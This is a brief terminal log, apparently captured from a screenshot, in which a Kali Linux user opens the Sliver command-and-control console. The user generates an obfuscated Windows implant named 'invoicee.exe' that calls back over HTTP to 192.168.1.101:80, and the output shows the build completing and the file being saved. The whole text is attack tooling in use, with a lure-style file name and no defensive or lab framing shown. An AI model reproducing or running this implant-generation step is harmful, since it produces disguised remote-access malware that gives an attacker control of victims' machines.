 ┌──(kali㉿kali)-[~]
└─$ sudo sliver
[sudo] password for kali:
Connecting to localhost:31337 ...
All hackers gain annihilator
[*] Server v1.6.1 - dc736f60954cca9ccce7fd15c805606b4335efb3
[*] Welcome to the sliver shell, please type 'help' for options
sliver > generate --http 192.168.1.101:80 --save /opt/invoicee.exe --os windows
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 1m48s
[*] Implant saved to /opt/invoicee.exe